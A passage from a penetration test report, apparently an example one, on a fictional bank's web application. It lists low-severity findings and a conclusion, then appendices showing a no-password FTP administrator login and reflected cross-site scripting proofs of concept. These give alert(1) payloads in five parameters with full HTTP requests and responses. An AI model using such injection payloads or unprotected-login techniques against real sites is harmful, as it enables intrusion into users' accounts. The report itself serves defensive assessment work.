| **Cross-domain script include**<br><br>The response dynamically includes the following script from another domain:<br><br>**https://siteseal.thawte.com/cgi/server/thawte_seal_generator.exe** | When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.<br><br>If you include a script from an external domain, then you are trusting that domain with the data and functionality of your application, and you are trusting the domain's own security to prevent an attacker from modifying the script to perform malicious actions within your application. | Low | Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code. |
| TRACE method is enabled | The TRACE method is designed for diagnostic purposes. If enabled, the web server will respond to requests which use the TRACE method by echoing in its response the exact request which was recieved. | Low | The TRACE method should be disabled on the web server. || | | | |
|---|---|---|---|
| | Although this behaviour is apparently harmless in itself, it can sometimes be leveraged to support attacks against other application users. If an attacker can find a way of causing a user to make a TRACE request, and can retrieve the response to that request, then the attacker will be able to capture any sensitive data which is included in the request by the user's browser, for example session cookies or credentials for platform-level authentication. This may exacerbate the impact of other vulnerabil | | |
| **Email addresses disclosed**<br><br>There are 2 instances of this issue:<br>• /functions.php<br>• /welcome.php | The presence of email addresses within application responses does not necessarily constitute a security vulnerability. Email addresses may appear intentionally within contact information, and many applications (such as web mail) include arbitrary third-party email addresses within their core content.<br><br>However, email addresses of developers and other individuals (whether appearing on-screen or hidden within page source) may disclose information that is useful to an attacker; for example, they may represent usernames that can be used at the application's login, and they may be used in social engineering attacks against the organisation's personnel. Unnecessary or excessive disclosure of email addresses may also lead to an increase in the volume of spam email received. | Low | You should review the email addresses being disclosed by the application, and consider removing any that are unnecessary, |
| **Cacheable HTTPS response**<br><br>There are 3 instances of this issue:<br>• /functions.php<br>• /genScript.php<br>• /ibanking_tranzalert.swf | Unless directed otherwise, browsers may store a local cached copy of content received from web servers. Some browsers, including Internet Explorer, cache content accessed via HTTPS. If sensitive information in application responses is stored in the local cache, then this may be retrieved by other users who have access to the same computer at a future time. | Low | The application should return caching directives instructing browsers not to store local copies of any sensitive data. Often, this can be achieved by configuring the web server to prevent caching for relevant paths within the web root. Alternatively, most web development platforms allow you to control the server's caching directives from within individual scripts. Ideally, the web server should return the following HTTP headers in all responses containing sensitive content:<br>• Cache-control: no-store<br>• Pragma: no-cache || | | | |
|---|---|---|---|
| **Content type incorrectly stated**<br><br>There are 2 instances of this issue:<br>• /ft_own.php<br>• /ft_third.php | If a web response specifies an incorrect content type, then browsers may process the response in unexpected ways. If the specified content type is a renderable text-based format, then the browser will usually attempt to parse and render the response in that format. If the specified type is an image format, then the browser will usually detect the anomaly and will analyse the actual content and attempt to determine its MIME type. Either case can lead to unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.<br><br>In most cases, the presence of an incorrect content type statement does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists. | **Low** | For every response containing a message body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body. |

Table 6.9## 7.0 CONCLUSION

This analysis is based on the technologies and known threats as of the date of this report. Cynergi recommends that all modifications suggested in this document be performed in order to ensure the overall security of the web application and Internet segment. Specifically, the following action should be taken:

- *Password protect the FTP Administrator account on the Internet application server*
- *We also recommend that the issue of the reflected cross site scripting on the Internet banking web application be looked into*
- *The eclipsebank.cxm web hosting provider should also be contacted with a view to effecting the recommended security controls on the webserver.*

All in all we found that the current security posture of the systems and applications within the scope in decent shape from an external point of view although as with most networks there is room for improvement. Nevertheless, we suggest that eClipse Bank implement the recommendations in this document with respect to the affected servers and applications. We also propose that eClipse Bank perform a follow on retest to verify that the recommended changes were made and made correctly. Technical raw data aggregated and collected from the security assessment has also been made available in the appendix for reference.

Please note that as technologies and risks change over time, the vulnerabilities associated with the operation of the systems described in this report, as well as the actions necessary to reduce the exposure to such vulnerabilities, will also change. Cynergi makes no undertaking to supplement or update this report on the basis of changed circumstances or facts of which we become aware after the date hereof, absent a specific written agreement to perform supplemental or updated analysis.

Cynergi has appreciated this opportunity to perform the assessment and testing service for eClipse Bank PLC. We hope that the information contained in this document is of benefit to your organization. As eClipse Bank's security related needs arise again in the future, it would be our pleasure to serve you again.## 8.0 APPENDIX

**Appendix A:** Administrator FTP Login Screen shot (127.127.255.14)

```
[fx@tux ~]$ ncftp -u administrator 127.127.255.14
NcFTP 3.2.1 (Jul 29, 2007) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 127.127.255.14...
TRANSACTION-SERVER Microsoft FTP Service (Version 5.0)

 eClipse Bank PLC
FTP Server ready.
Logging in...
Password requested by 127.127.255.14 for user "administrator".

    Password required for administrator

Password:

Welcome to eClipse Bank Transaction Server

 Authorised Uses Only
User administrator logged in.
Logged in to 127.127.255.14.
ncftp / > dir
drwxr-xr-x   2 administrator administrator        4096 Jul  6 20:43 accounts
drwxr-xr-x   2 administrator administrator        4096 Jul  6 20:43 archive
drwxr-xr-x   2 administrator administrator        4096 Jul  6 20:42 backup
-rw-------   1 administrator administrator          11 Jul  6 20:44 .bash_history
drwxr-xr-x   2 administrator administrator        4096 Jul  6 20:42 transaction
ncftp / > ls
accounts/        archive/        backup/        .bash_history    transaction/
ncftp / > 
```

Fig A1: FTP Screen shot**Appendix B:** Output from Internet Banking Assessment

## Cross-site scripting (reflected)

**https://secure.eclipsebank.cxm/genScript.php [acctno parameter]**

The value of the **acctno** request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **faae9"><script>alert(1)</script>9e68745e3bb** was submitted in the acctno parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.

### Request

```
GET /genScript.php?
action=reqform&acctno=367006013747574faae9"><script>alert(1)</script>9e68745e3bb&bank
=eClipse&usr= HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/functions.php?action=accountdetails
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
__utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
```

Table A2-1## Response

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:53:54 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Cache-control: no-cache,no-store
Expires: Thu, 25 Jun 2009 22:53:54 GMT
Content-Length: 1052
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>

<BODY class="main" >
<center>
<br>
<br>
<table border="1" cells
...[SNIP]...
<input type="hidden" name="acctno" size="20"
value="3670060137475 74faae9"><script>alert(1)</script>9e68745e3bb">
...[SNIP]...
```

Table A2-2

**https://secure.eclipsebank.cxm/genScript.php [bank parameter]**

The value of the bank request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **31e14"><script>alert(1)</script>e0f75b40e6f** was submitted in the bank parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.## Request

```
GET /genScript.php?
action=reqform&acctno=367006013747574&bank=eClipse31e14"><script>alert(1)</script>e0f
75b40e6f&usr= HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/functions.php?action=accountdetails
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
__utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
```

Table A2-3

## Response

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:55:03 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Cache-control: no-cache,no-store
Expires: Thu, 25 Jun 2009 22:55:04 GMT
Content-Length: 1052
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>

<BODY class="main" >
<center>
<br>
<br>
``````
<table border="1" cells
...[SNIP]...
<input type="hidden" name="bank" size="20"
value="Prudent31e14"><script>alert(1)</script>e0f75b40e6f">
...[SNIP]...
```

Table A2-4

**https://secure.eclipsebank.cxm/genScript.php [edate parameter]**

The value of the **edate** request parameter is copied into the HTML document as plain text between tags. The payload **feb35<script>alert(1)</script>1ee1d60c14a** was submitted in the edate parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.

**Request**

```
POST /genScript.php?action=reqExec HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/genScript.php?
action=reqform&acctno=367006013747574&bank=eClipse&usr=
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
__utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 86

sdate=18-JUN-09&edate=25-
JUN-09feb35<script>alert(1)</script>1ee1d60c14a&submit=Submit&acctno=367006013747574&
bank=eClipse&usr=
```

Table A2-5### Response

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:55:10 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Content-Length: 1201
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>

<table border=0 cellpadding=0 cellspacing=0 width=90% align=center><
...[SNIP]...
<br>
18-JUN-09 To 25-JUN-09feb35<script>alert(1)</script>1ee1d60c14a<br>
...[SNIP]...
```

Table A2-6

**https://secure.eclipsebank.cxm/genScript.php [sdate parameter]**

The value of the **sdate** request parameter is copied into the HTML document as plain text between tags. The payload **55bc1<script>alert(1)</script>f47e65c2b12** was submitted in the sdate parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.## Request

```
POST /genScript.php?action=reqExec HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/genScript.php?
action=reqform&acctno=367006013747574&bank=Prudent&usr=
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
__utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 86

sdate=18-JUN-0955bc1<script>alert(1)</script>f47e65c2b12&edate=25-
JUN-09&submit=Submit&acctno=367006013747574&bank=eClipse&usr=
```

Table A2-7

## Response

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:53:54 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Content-Length: 1201
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
``````
<body>

<table border=0 cellpadding=0 cellspacing=0 width=90% align=center><
...[SNIP]...
<br>
18-JUN-0955bc1<script>alert(1)</script>f47e65c2b12 To 25-JUN-09<br>
...[SNIP]...
```

Table A2-8

**https://secure.eclipsebank.cxm/genScript.php [usr parameter]**

The value of the **usr** request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload **b7639"><script>alert(1)</script>d78d82783f2** was submitted in the usr parameter. This input was echoed unmodified in the application's response.

This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.

### Request

```
GET /genScript.php?
action=reqform&acctno=367006013747574&bank=eClipse&usr=b7639"><script>alert(1)</script>d78d82783f2 HTTP/1.1
Host: secure.eclipsebank.cxm
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.19) Gecko/20081217
Fedora/1.1.14-1.fc8 SeaMonkey/1.1.14
Accept: text/xml,application/xml,application/xhtml
+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: https://secure.eclipsebank.cxm/functions.php?action=accountdetails
Cookie: __utma=209544464.2727170205088107000.1245274367.1245274367.1245313214.2;
__utmz=209544464.1245274367.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; /main.phpfirsttimeload=1
```

Table A2-9## Response

```
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2009 22:56:18 GMT
Server: Apache/2.2.0 (Fedora)
X-Powered-By: PHP/5.2.5
Cache-control: no-cache,no-store
Expires: Thu, 25 Jun 2009 22:56:18 GMT
Content-Length: 1052
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<head><title>eClipse-Plus</title>
<link rel="Stylesheet" href="eClipse.css" type="text/css" media ="screen">
</head>
<body>

<BODY class="main" >
<center>
<br>
<br>
<table border="1" cells
...[SNIP]...
<input type="hidden" name="usr" size="20"
value="b7639"><script>alert(1)</script>d78d82783f2">
...[SNIP]...
```

Table A2-10